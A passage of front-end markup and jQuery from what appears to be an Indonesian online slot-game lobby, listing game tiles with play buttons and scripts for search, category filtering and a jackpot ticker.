      data-title="King Cobra" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2aefec0f06e2a94cde005ec944da4cbd.webp?v=1.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">King Cobra</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Gold Gold" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9934ecf52af3cb324a22f1ea31fefb21.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Gold Gold</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Mighty Toro" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bd7655b8769b9612964201c69029a5ad.webp?v=1.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Mighty Toro</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Super Duper" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b4455e5b5fe4c1e59867d7be7b5eb065.webp?v=1.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Super Duper</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="TNT Bonanza" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e4fc10fb5bfa92852ca0da4e48e6baf0.webp?v=1.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">TNT Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Roll The Dice" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5e5f64d68189537a25f9152c6336ec79.webp?v=1.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Roll The Dice</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Treasure Vault" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a4ea4d51f46bd15230609f4e08b5baed.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Treasure Vault</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Wild Vegas" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d37aee12aca0882adc77924388052602.webp?v=2.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Wild Vegas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Pride" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/52029a54afbd3afe7152e88443efa0b2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Pride</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Diamond 7x" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2da75140b2aba84be97a6dbad71f4228.webp?v=1.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Diamond 7x</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="VIP Filthy Riches" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/96e42a9a11b8f8d5180369aed50d1988.webp?v=1.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">VIP Filthy Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Vegas Wins" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d2e29d51a69f6385645d6d8edf300b40.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Vegas Wins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Wild Wings of Phoenix" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fbc4ab0b043c76c23b83080dc76a1593.webp?v=1.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Wild Wings of Phoenix</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Rodfather Megaways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4723c5dee88e577dd4fdcf1feb4eea5d.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Rodfather Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Royal Wins" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/59aff6318b11eb04df398643872a9fa2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Royal Wins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rhino Hold and Win" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0bc862e06fb5b2dc769f6fd0b109ecf1.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rhino Hold and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Paris Nights" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f9840a90016a3a89d025d3fee450096e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Paris Nights</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Let It Spin" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6d0b2edc0f2f38d50f1bd1047ec60dc3.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Let It Spin</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Legendary Diamonds" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/be12b0dbfc85542e5f039488a8f6b7cd.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Legendary Diamonds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Howling Wolves Megaways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a2a4abcfb202fe8934fb5aa62ea13018.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Howling Wolves Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Greek Legends" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/18bb739c69581b6bf98a85a1f415fc8e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Greek Legends</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gamblelicious Hold and Win" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e3617ad2b283297003bab97a8e4de31d.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gamblelicious Hold and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Flaming Chilies" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5adfb26f4320fb75ebaee9a6de5a239c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Flaming Chilies</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Riches" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2c953c69c2e9c11d1cd1c0340fa475d6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Crack the Bank Hold and Win" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d508be4900e9ed2add2d69c399bcea6f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Crack the Bank Hold and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Classico" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c80dcd69d5b631644a69fbd262c5b160.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Classico</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Pig" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6d1b0f9e3a628dc7b09522c206e9fec5.webp?v=0.4" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Pig</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Burning Classics go Wild" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cd32572968a0951de45629e6ed28a98c.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Burning Classics go Wild</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Burning Classics" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/34d916ebce04b2184ff0f8e6326670b5.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Burning Classics</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Hold and Win" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dde6fbdbd28a5b67d99590d228dc4d5a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Hold and Win</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Booming Seven Deluxe" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/08d03a833594574b232949d813e61ef7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Booming Seven Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Tombs" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/131cbe10273365971eb4cc6e82da8be5.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Tombs</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blockchain Megaways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5b3ec2de0f6fbf23f93699d984912b10.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blockchain Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Apple Wins" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/38f9d0f0803800cb27169dba772bf1ca.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Apple Wins</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bang Bang" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dbe30fb5ef4f0a3122ccd8bab0153744.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bang Bang</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

    

  </div>

</div>



<script>
  function launchSubGame(e,url,gameid,isDemo){
  
		if(!window.isAuth ){
       alertLogin(e);
       return;
		}
    var gameID = $('#hiddenGameID-001').val();

    if(gameID=="pp_fishing" && isDemo==1){
      url =  'https://fishingdemo.com';
    } 

    popitup(url,gameid);

  }


</script>   
</div>
<script>

            var joinedJpIds = "";
            var gameCode = "ttg_booming_slot";
          $(document).ready(function () { 
                  //$('.g_category-nav .nav-item[data-filter=TOP] .navlink').addClass('active');

                
                  $('.search').keyup(function() {                              
                        var value = $(this).val().toLowerCase();
                        var exp = new RegExp(value);
                        $('.game-box').each(function() {                              
                        var isMatch = exp.test(((typeof $(this).data('title') == 'string') ? $(this).data('title').toLowerCase() : $(this).data('title')));
                        $(this).toggle(isMatch);
                        });                       
                  });
                  $('.srch_button').click(function(){
                        $('.search').val("");
                        $('.search').trigger("keyup");
                  });
               
                  function filterGameBoxes(self){

                        $('.g_category-nav .nav-item').removeClass('active');
                        $(self).addClass('active');
                        var filterType= $(self).data('filter');

                        $('.sub-games .game-box').hide();

                        if(filterType!='ALL' && filterType!='NEW'  && filterType!='TOP' && filterType!='BUY BONUS FEATURE' ){
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(filterType);
                        }else{
                              $('.g_category-nav .nav-item[_MORE] .navlink').text(window.transMsgs.more);
                        }

                        $('.sub-games .game-box').filter(function(){ 
                        return $(this).data("filter").indexOf(filterType)>=0;
                        }).show();

                  }

                  
                  //Default to Top Games :
                  if(gameCode === 'pgsoft_slot'){
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=TOP]')[0]);
                  } else {
                        filterGameBoxes($('.g_category-nav .nav-item[data-filter=ALL]')[0]);
                  }
                  var hotGame = '';
          
                  if(hotGame){ 
                        $('.game-box').each(function() {
                              var isMatch = hotGame == $(this).data('title');
                              $(this).toggle(isMatch);
                        });
                  }

                  //Add filter btn event listen
                  $('.g_category-nav .nav-item[data-filter]').click(function(){

                               filterGameBoxes(this); 
                  })
 
                  $('.g_category-nav .nav-item[_MORE]').click(function(){
                        $('.g_category-nav[_MORE]').toggleClass('hide');
                  })


                  if(joinedJpIds){
                              var url = "https://jpn-ticker-gcp-str.hep200512.com/v1/ticker?currency="+window.currencyCode +"&jackpotIds=" + joinedJpIds; 
           
                              
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                                    delete $.ajaxSettings.headers["X-CSRF-TOKEN"];
                                    // console.log("remove X-CSRF-TOKEN header");
                                    // alert("remove X-CSRF-TOKEN header");
                              }
                              $.ajax({
                                          url: url,
                                          type: 'GET', 
                                          dataType: 'json', 
                                          headers: {
                                   
                                          },
                                          beforeSend: function(jqXHR, settings) {
                                                          
                                            }
                              })
                              .done(function(data) {
                                    if(data && data.length>0 ){
                                                // console.log(data);
                                          for (let i = 0; i < data.length; i++) {
                                                var  jp  = data[i];
                                                if(jp.jackpotId && jp.pools ){
                                                      var pool = jp.pools;
                                                      for(var key in pool ){ 
                                                                  if(pool.hasOwnProperty(key)){
                                                                        var amt = pool[key].amount;
                                                                       
                                                                        if(amt > 0 ){
                                                                               
                                                                              amt = amt.toString()
                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').text( window.currencyCode +' ' +window.formatNumber(amt)).show();
                                                                           

                                                                              $('[data-jpid="'+ jp.jackpotId +'"]').find('.amount_box').each(function () {
                                                                              $(this).prop('Counter', 0).animate({
                                                                                    Counter: amt
                                                                              }, {
                                                                                    duration: 5000,
                                                                                    step: function (func) {
                                                                                    $(this).text(window.currencyCode +' ' +window.formatNumber(func.toString()));
                                                                                    }
                                                                              });
                                                                              });
                                                                        }
                                                                  }
                                                              break;
                                                      }
                                                }
                                                   
                                          }

                                                
                                      }
                                                
                                  
                                   
                              }) ;
                              if($.ajaxSettings && $.ajaxSettings.headers) {
                              
